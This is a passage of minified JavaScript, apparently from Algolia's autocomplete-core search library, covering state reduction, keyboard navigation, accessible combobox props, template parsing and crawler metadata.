n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Qe(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?or(Object(r),!0).forEach(function(n){Yr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):or(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Yr(e,t,r){return t=Qa(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Qa(e){var t=Ja(e,"string");return we(t)==="symbol"?t:String(t)}function Ja(e,t){if(we(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(we(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Xa(e){var t=e.collections,r=e.props,n=e.state,o=t.reduce(function(c,s){return Qe(Qe({},c),{},Yr({},s.source.sourceId,Qe(Qe({},s.source),{},{getItems:function(){return ye(s.items)}})))},{}),a=r.plugins.reduce(function(c,s){return s.reshape?s.reshape(c):c},{sourcesBySourceId:o,state:n}),i=a.sourcesBySourceId,u=r.reshape({sourcesBySourceId:i,sources:Object.values(i),state:n});return ye(u).filter(Boolean).map(function(c){return{source:c,items:c.getItems()}})}function Ie(e){"@babel/helpers - typeof";return Ie=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ie(e)}function ar(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function oe(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ar(Object(r),!0).forEach(function(n){Ya(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ar(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ya(e,t,r){return t=Za(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Za(e){var t=ei(e,"string");return Ie(t)==="symbol"?t:String(t)}function ei(e,t){if(Ie(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ie(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Zr(e){return oi(e)||ni(e)||ri(e)||ti()}function ti(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ri(e,t){if(e){if(typeof e=="string")return Pt(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Pt(e,t)}}function ni(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function oi(e){if(Array.isArray(e))return Pt(e)}function Pt(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Je(e){return!!e.execute}function ai(e){return!!e?.execute}function ii(e,t,r){if(ai(e)){var n=e.requesterId==="algolia"?Object.assign.apply(Object,[{}].concat(Zr(Object.keys(r.context).map(function(o){var a;return(a=r.context[o])===null||a===void 0?void 0:a.__algoliaSearchParameters})))):{};return oe(oe({},e),{},{requests:e.queries.map(function(o){return{query:e.requesterId==="algolia"?oe(oe({},o),{},{params:oe(oe({},n),o.params)}):o,sourceId:t,transformResponse:e.transformResponse}})})}return{items:e,sourceId:t}}function ui(e){var t=e.reduce(function(n,o){if(!Je(o))return n.push(o),n;var a=o.searchClient,i=o.execute,u=o.requesterId,c=o.requests,s=n.find(function(f){return Je(o)&&Je(f)&&f.searchClient===a&&!!u&&f.requesterId===u});if(s){var p;(p=s.items).push.apply(p,Zr(c))}else{var l={execute:i,requesterId:u,items:c,searchClient:a};n.push(l)}return n},[]),r=t.map(function(n){if(!Je(n))return Promise.resolve(n);var o=n,a=o.execute,i=o.items,u=o.searchClient;return a({searchClient:u,requests:i})});return Promise.all(r).then(function(n){return ye(n)})}function li(e,t,r){return t.map(function(n){var o=e.filter(function(c){return c.sourceId===n.sourceId}),a=o.map(function(c){var s=c.items;return s}),i=o[0].transformResponse,u=i?i(Ca(a)):a;return n.onResolve({source:n,results:a,items:u,state:r.getState()}),u.every(Boolean),'The `getItems` function from source "'.concat(n.sourceId,'" must return an array of items but returned ').concat(JSON.stringify(void 0),`.

Did you forget to return items?

See: https://www.algolia.com/doc/ui-libraries/autocomplete/core-concepts/sources/#param-getitems`),{source:n,items:u}})}function Ae(e){"@babel/helpers - typeof";return Ae=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(e)}var si=["event","nextState","props","query","refresh","store"];function ir(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Q(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?ir(Object(r),!0).forEach(function(n){ci(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ir(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ci(e,t,r){return t=fi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fi(e){var t=pi(e,"string");return Ae(t)==="symbol"?t:String(t)}function pi(e,t){if(Ae(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ae(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function di(e,t){if(e==null)return{};var r=mi(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function mi(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}var de=null,ur=ha();function ee(e){var t=e.event,r=e.nextState,n=r===void 0?{}:r,o=e.props,a=e.query,i=e.refresh,u=e.store,c=di(e,si);de&&o.environment.clearTimeout(de);var s=c.setCollections,p=c.setIsOpen,l=c.setQuery,f=c.setActiveItemId,d=c.setStatus,m=c.setContext;if(l(a),f(o.defaultActiveItemId),!a&&o.openOnFocus===!1){var v,y=u.getState().collections.map(function(b){return Q(Q({},b),{},{items:[]})});d("idle"),s(y),p((v=n.isOpen)!==null&&v!==void 0?v:o.shouldPanelOpen({state:u.getState()}));var g=Qt(ur(y).then(function(){return Promise.resolve()}));return u.pendingRequests.add(g)}d("loading"),de=o.environment.setTimeout(function(){d("stalled")},o.stallThreshold);var h=Qt(ur(o.getSources(Q({query:a,refresh:i,state:u.getState()},c)).then(function(b){return Promise.all(b.map(function(_){return Promise.resolve(_.getItems(Q({query:a,refresh:i,state:u.getState()},c))).then(function(S){return ii(S,_.sourceId,u.getState())})})).then(ui).then(function(_){var S=_.some(function(E){var A=E.items;return vi(A)});if(S){var j;m({algoliaInsightsPlugin:Q(Q({},((j=u.getState().context)===null||j===void 0?void 0:j.algoliaInsightsPlugin)||{}),{},{__automaticInsights:S})})}return li(_,b,u)}).then(function(_){return Xa({collections:_,props:o,state:u.getState()})})}))).then(function(b){var _;d("idle"),s(b);var S=o.shouldPanelOpen({state:u.getState()});p((_=n.isOpen)!==null&&_!==void 0?_:o.openOnFocus&&!a&&S||S);var j=te(u.getState());if(u.getState().activeItemId!==null&&j){var E=j.item,A=j.itemInputValue,P=j.itemUrl,O=j.source;O.onActive(Q({event:t,item:E,itemInputValue:A,itemUrl:P,refresh:i,source:O,state:u.getState()},c))}}).finally(function(){d("idle"),de&&o.environment.clearTimeout(de)});return u.pendingRequests.add(h)}function vi(e){return!Array.isArray(e)&&!!e?._automaticInsights}function je(e){"@babel/helpers - typeof";return je=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},je(e)}var yi=["event","props","refresh","store"];function lr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function J(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?lr(Object(r),!0).forEach(function(n){gi(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):lr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function gi(e,t,r){return t=hi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function hi(e){var t=bi(e,"string");return je(t)==="symbol"?t:String(t)}function bi(e,t){if(je(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(je(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function _i(e,t){if(e==null)return{};var r=Oi(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function Oi(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Si(e){var t=e.event,r=e.props,n=e.refresh,o=e.store,a=_i(e,yi);if(t.key==="ArrowUp"||t.key==="ArrowDown"){var i=function(){var v=te(o.getState()),y=r.environment.document.getElementById(M(r.id,"item-".concat(o.getState().activeItemId),v?.source));y&&(y.scrollIntoViewIfNeeded?y.scrollIntoViewIfNeeded(!1):y.scrollIntoView(!1))},u=function(){var v=te(o.getState());if(o.getState().activeItemId!==null&&v){var y=v.item,g=v.itemInputValue,h=v.itemUrl,b=v.source;b.onActive(J({event:t,item:y,itemInputValue:g,itemUrl:h,refresh:n,source:b,state:o.getState()},a))}};t.preventDefault(),o.getState().isOpen===!1&&(r.openOnFocus||o.getState().query)?ee(J({event:t,props:r,query:o.getState().query,refresh:n,store:o},a)).then(function(){o.dispatch(t.key,{nextActiveItemId:r.defaultActiveItemId}),u(),setTimeout(i,0)}):(o.dispatch(t.key,{}),u(),i())}else if(t.key==="Escape")t.preventDefault(),o.dispatch(t.key,null),o.pendingRequests.cancelAll();else if(t.key==="Tab")o.dispatch("blur",null),o.pendingRequests.cancelAll();else if(t.key==="Enter"){if(o.getState().activeItemId===null||o.getState().collections.every(function(m){return m.items.length===0})){var c=Xr(r.plugins,o.pendingRequests);c!==void 0?c.then(o.pendingRequests.cancelAll):r.debug||o.pendingRequests.cancelAll();return}t.preventDefault();var s=te(o.getState()),p=s.item,l=s.itemInputValue,f=s.itemUrl,d=s.source;if(t.metaKey||t.ctrlKey)f!==void 0&&(d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a)),r.navigator.navigateNewTab({itemUrl:f,item:p,state:o.getState()}));else if(t.shiftKey)f!==void 0&&(d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a)),r.navigator.navigateNewWindow({itemUrl:f,item:p,state:o.getState()}));else if(!t.altKey){if(f!==void 0){d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a)),r.navigator.navigate({itemUrl:f,item:p,state:o.getState()});return}ee(J({event:t,nextState:{isOpen:!1},props:r,query:l,refresh:n,store:o},a)).then(function(){d.onSelect(J({event:t,item:p,itemInputValue:l,itemUrl:f,refresh:n,source:d,state:o.getState()},a))})}}}function $e(e){"@babel/helpers - typeof";return $e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$e(e)}var Pi=["props","refresh","store"],wi=["inputElement","formElement","panelElement"],Ii=["inputElement"],Ai=["inputElement","maxLength"],ji=["source"],$i=["item","source"];function sr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?sr(Object(r),!0).forEach(function(n){Ei(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):sr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ei(e,t,r){return t=Ci(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ci(e){var t=Di(e,"string");return $e(t)==="symbol"?t:String(t)}function Di(e,t){if($e(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if($e(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ae(e,t){if(e==null)return{};var r=xi(e,t),n,o;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}function xi(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,a;for(a=0;a<n.length;a++)o=n[a],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Ti(e){var t=e.props,r=e.refresh,n=e.store,o=ae(e,Pi),a=function(m){var v=m.inputElement,y=m.formElement,g=m.panelElement,h=ae(m,wi);function b(_){var S=n.getState().isOpen||!n.pendingRequests.isEmpty();if(!(!S||_.target===v)){var j=[y,g].some(function(E){return ja(E,_.target)});j===!1&&(n.dispatch("blur",null),t.debug||n.pendingRequests.cancelAll())}}return x({onTouchStart:b,onMouseDown:b,onTouchMove:function(S){n.getState().isOpen===!1||v!==t.environment.document.activeElement||S.target===v||v.blur()}},h)},i=function(m){return x({role:"combobox","aria-expanded":n.getState().isOpen,"aria-haspopup":"listbox","aria-controls":n.getState().isOpen?n.getState().collections.map(function(v){var y=v.source;return M(t.id,"list",y)}).join(" "):void 0,"aria-labelledby":M(t.id,"label")},m)},u=function(m){m.inputElement;var v=ae(m,Ii),y=function(h){var b;t.onSubmit(x({event:h,refresh:r,state:n.getState()},o)),n.dispatch("submit",null),(b=m.inputElement)===null||b===void 0||b.blur()};return x({action:"",noValidate:!0,role:"search",onSubmit:function(h){h.preventDefault();var b=Xr(t.plugins,n.pendingRequests);b!==void 0?b.then(function(){return y(h)}):y(h)},onReset:function(h){var b;h.preventDefault(),t.onReset(x({event:h,refresh:r,state:n.getState()},o)),n.dispatch("reset",null),(b=m.inputElement)===null||b===void 0||b.focus()}},v)},c=function(m){var v;function y(P){(t.openOnFocus||n.getState().query)&&ee(x({event:P,props:t,query:n.getState().completion||n.getState().query,refresh:r,store:n},o)),n.dispatch("focus",null)}var g=m||{};g.inputElement;var h=g.maxLength,b=h===void 0?512:h,_=ae(g,Ai),S=te(n.getState()),j=((v=t.environment.navigator)===null||v===void 0?void 0:v.userAgent)||"",E=Ea(j),A=t.enterKeyHint||(S!=null&&S.itemUrl&&!E?"go":"search");return x({"aria-autocomplete":"both","aria-activedescendant":n.getState().isOpen&&n.getState().activeItemId!==null?M(t.id,"item-".concat(n.getState().activeItemId),S?.source):void 0,"aria-controls":n.getState().isOpen?n.getState().collections.filter(function(P){return P.items.length>0}).map(function(P){var O=P.source;return M(t.id,"list",O)}).join(" "):void 0,"aria-labelledby":M(t.id,"label"),value:n.getState().completion||n.getState().query,id:M(t.id,"input"),autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",enterKeyHint:A,spellCheck:"false",autoFocus:t.autoFocus,placeholder:t.placeholder,maxLength:b,type:"search",onChange:function(O){var I=O.currentTarget.value;if(t.ignoreCompositionEvents&&er(O).isComposing){o.setQuery(I);return}ee(x({event:O,props:t,query:I.slice(0,b),refresh:r,store:n},o))},onCompositionEnd:function(O){ee(x({event:O,props:t,query:O.currentTarget.value.slice(0,b),refresh:r,store:n},o))},onKeyDown:function(O){er(O).isComposing||Si(x({event:O,props:t,refresh:r,store:n},o))},onFocus:y,onBlur:ut,onClick:function(O){m.inputElement===t.environment.document.activeElement&&!n.getState().isOpen&&y(O)}},_)},s=function(m){return x({htmlFor:M(t.id,"input"),id:M(t.id,"label")},m)},p=function(m){var v=m||{},y=v.source,g=ae(v,ji);return x({role:"listbox","aria-labelledby":M(t.id,"label"),id:M(t.id,"list",y)},g)},l=function(m){return x({onMouseDown:function(y){y.preventDefault()},onMouseLeave:function(){n.dispatch("mouseleave",null)}},m)},f=function(m){var v=m.item,y=m.source,g=ae(m,$i);return x({id:M(t.id,"item-".concat(v.__autocomplete_id),y),role:"option","aria-selected":n.getState().activeItemId===v.__autocomplete_id,onMouseMove:function(b){if(v.__autocomplete_id!==n.getState().activeItemId){n.dispatch("mousemove",v.__autocomplete_id);var _=te(n.getState());if(n.getState().activeItemId!==null&&_){var S=_.item,j=_.itemInputValue,E=_.itemUrl,A=_.source;A.onActive(x({event:b,item:S,itemInputValue:j,itemUrl:E,refresh:r,source:A,state:n.getState()},o))}}},onMouseDown:function(b){b.preventDefault()},onClick:function(b){var _=y.getItemInputValue({item:v,state:n.getState()}),S=y.getItemUrl({item:v,state:n.getState()}),j=S?Promise.resolve():ee(x({event:b,nextState:{isOpen:!1},props:t,query:_,refresh:r,store:n},o));j.then(function(){y.onSelect(x({event:b,item:v,itemInputValue:_,itemUrl:S,refresh:r,source:y,state:n.getState()},o))})}},g)};return{getEnvironmentProps:a,getRootProps:i,getFormProps:u,getLabelProps:s,getInputProps:c,getPanelProps:l,getListProps:p,getItemProps:f}}function Ee(e){"@babel/helpers - typeof";return Ee=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ee(e)}function cr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ni(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?cr(Object(r),!0).forEach(function(n){en(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):cr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function en(e,t,r){return t=Bi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Bi(e){var t=Ri(e,"string");return Ee(t)==="symbol"?t:String(t)}function Ri(e,t){if(Ee(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ee(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Mi(e){var t,r,n,o,a=e.plugins,i=e.options,u=(t=(((r=i.__autocomplete_metadata)===null||r===void 0?void 0:r.userAgents)||[])[0])===null||t===void 0?void 0:t.segment,c=u?en({},u,Object.keys(((n=i.__autocomplete_metadata)===null||n===void 0?void 0:n.options)||{})):{};return{plugins:a.map(function(s){return{name:s.name,options:Object.keys(s.__autocomplete_pluginOptions||[])}}),options:Ni({"autocomplete-core":Object.keys(i)},c),ua:ko.concat(((o=i.__autocomplete_metadata)===null||o===void 0?void 0:o.userAgents)||[])}}function ki(e){var t,r,n=e.metadata,o=e.environment,a=(t=o.navigator)===null||t===void 0||(r=t.userAgent)===null||r===void 0?void 0:r.includes("Algolia Crawler");if(a){var i=o.document.createElement("meta"),u=o.document.querySelector("head");i.name="algolia:metadata",setTimeout(function(){i.content=JSON.stringify(n),u.appendChild(i)},0)}}function fr(e){var t,r=e.state;return r.isOpen===!1||r.activeItemId===null?null:((t=te(r))===null||t===void 0?void 0:t.itemInputValue)||null}function Ce(e){"@babel/helpers - typeof";return Ce=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ce(e)}function pr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?pr(Object(r),!0).forEach(function(n){qi(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function qi(e,t,r){return t=Li(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Li(e){var t=Fi(e,"string");return Ce(t)==="symbol"?t:String(t)}function Fi(e,t){if(Ce(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(Ce(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}var Hi=function(t,r){switch(r.type){case"setActiveItemId":return $($({},t),{},{activeItemId:r.payload});case"setQuery":return $($({},t),{},{query:r.payload,completion:null});case"setCollections":return $($({},t),{},{collections:r.payload});case"setIsOpen":return $($({},t),{},{isOpen:r.payload});case"setStatus":return $($({},t),{},{status:r.payload});case"setContext":return $($({},t),{},{context:$($({},t.context),r.payload)});case"ArrowDown":{var n=$($({},t),{},{activeItemId:r.payload.hasOwnProperty("nextActiveItemId")?r.payload.nextActiveItemId:Jt(1,t.activeItemId,ge(t),r.props.defaultActiveItemId)});return $($({},n),{},{completion:fr({state:n})})}case"ArrowUp":{var o=$($({},t),{},{activeItemId:Jt(-1,t.activeItemId,ge(t),r.props.defaultActiveItemId)});return $($({},o),{},{completion:fr({state:o})})}case"Escape":return t.isOpen?$($({},t),{},{activeItemId:null,isOpen:!1,completion:null}):$($({},t),{},{activeItemId:null,query:"",status:"idle",collections:[]});case"submit":return $($({},t),{},{activeItemId:null,isOpen:!1,status:"idle"});case"reset":return $($({},t),{},{activeItemId:r.props.openOnFocus===!0?r.props.defaultActiveItemId:null,status:"idle",completion:null,query:""});case"focus":return $($({},t),{},{activeItemId:r.props.defaultActiveItemId,isOpen:(r.props.openOnFocus||!!t.query)&&r.props.shouldPanelOpen({state:t})});case"blur":return r.props.debug?t:$($({},t),{},{isOpen:!1,activeItemId:null});case"mousemove":return $($({},t),{},{activeItemId:r.payload});case"mouseleave":return $($({},t),{},{activeItemId:r.props.defaultActiveItemId});default:return"The reducer action ".concat(JSON.stringify(r.type)," is not supported."),t}};function De(e){"@babel/helpers - typeof";return De=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},De(e)}function dr(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?dr(Object(r),!0).forEach(function(n){Ui(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):dr(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ui(e,t,r){return t=Vi(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Vi(e){var t=Ki(e,"string");return De(t)==="symbol"?t:String(t)}function Ki(e,t){if(De(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t);if(De(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Wi(e){var t=[],r=Ga(e,t),n=Ba(Hi,r,i),o=qa({store:n}),a=Ti(X({props:r,refresh:u,store:n,navigator:r.navigator},o));function i(l){var f,d,m=l.prevState,v=l.state;if(r.onStateChange(X({prevState:m,state:v,refresh:u,navigator:r.navigator},o)),!s()&&(f=v.context)!==null&&f!==void 0&&(d=f.algoliaInsightsPlugin)!==null&&d!==void 0&&d.__automaticInsights&&r.insights!==!1){var y=zt({__autocomplete_clickAnalytics:!1});r.plugins.push(y),c([y])}}function u(){return ee(X({event:new Event("input"),nextState:{isOpen:n.getState().isOpen},props:r,navigator:r.navigator,query:n.getState().query,refresh:u,store:n},o))}function c(l){l.forEach(function(f){var d;return(d=f.subscribe)===null||d===void 0?void 0:d.call(f,X(X({},o),{},{navigator:r.navigator,refresh:u,onSelect:function(v){t.push({onSelect:v})},onActive:function(v){t.push({onActive:v})},onResolve:function(v){t.push({onResolve:v})}}))})}function s(){return r.plugins.some(function(l){return l.name==="aa.algoliaInsightsPlugin"})}if(r.insights&&!s()){var p=typeof r.insights=="boolean"?{}:r.insights;r.plugins.push(zt(p))}return c(r.plugins),ki({metadata:Mi({plugins:r.plugins,options:e}),environment:r.environment}),X(X({refresh:u,navigator:r.navigator},a),o)}var tn=function(e,t,r,n){var o;t[0]=0;for(var a=1;a<t.length;a++){var i=t[a++],u=t[a]?(t[0]|=i?1:2,r[t[a++]]):t[++a];i===3?n[0]=u:i===4?n[1]=Object.assign(n[1]||{},u):i===5?(n[1]=n[1]||{})[t[++a]]=u:i===6?n[1][t[++a]]+=u+"":i?(o=e.apply(u,tn(e,u,r,["",null])),n.push(o),u[0]?t[0]|=2:(t[a-2]=0,t[a]=o)):n.push(u)}return n},mr=new Map;function zi(e){var t=mr.get(this);return t||(t=new Map,mr.set(this,t)),(t=tn(this,t.get(e)||(t.set(e,t=(function(r){for(var n,o,a=1,i="",u="",c=[0],s=function(f){a===1&&(f||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?c.push(0,f,i):a===3&&(f||i)?(c.push(3,f,i),a=2):a===2&&i==="..."&&f?c.push(4,f,0):a===2&&i&&!f?c.push(5,0,!0,i):a>=5&&((i||!f&&a===5)&&(c.push(a,0,i,o),a=6),f&&(c.push(a,f,0,o),a=6)),i=""},p=0;p<r.length;p++){p&&(a===1&&s(),s(p));for(var l=0;l<r[p].length;l++)n=r[p][l],a===1?n==="<"?(s(),c=[c],a=3):i+=n:a===4?i==="--"&&n===">"?(a=1,i=""):i=n+i[0]:u?n===u?u="":i+=n:n==='"'||n==="'"?u=n:n===">"?(s(),a=1):a&&(n==="="?(a=5,o=i,i=""):n==="/"&&(a<5||r[p][l+1]===">")?(s(),a===3&&(c=c[0]),a=c,(c=c[0]).push(2,0,a),a=0):n===" "||n==="	"||n===`
`||n==="\r"?(s(),a=2):i+=n),a===3&&i==="!--"&&(a=4,c=c[0])}return s(),c})(e)),t),arguments,[])).length>1?t:t[0]}var Gi=function(t){var r=t.environment,n=r.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-ClearIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","18"),n.setAttribute("height","18"),n.setAttribute("fill","currentColor");var o=r.document.createElementNS("http://www.w3.org/2000/svg","path");return o.setAttribute("d","M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"),n.appendChild(o),n};function vr(e,t){if(typeof t=="string"){var r=e.document.querySelector(t);return"The element ".concat(JSON.stringify(t)," is not in the document."),r}return t}function Qi(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 